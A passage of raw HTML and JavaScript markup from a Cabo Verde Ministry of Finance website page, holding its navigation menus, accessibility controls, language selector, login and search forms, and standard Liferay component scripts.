Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1764032476282' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D7%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1764037029702"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1764032490189" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1764037029712"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fvzw" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="zpml" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"zpml","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#zpml"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zpml",new Component.default(context,"#zpml"),destroyConfig);else Liferay.component("zpml",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zpml",new Component.default(context,"#zpml"),destroyConfig);else Liferay.component("zpml",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
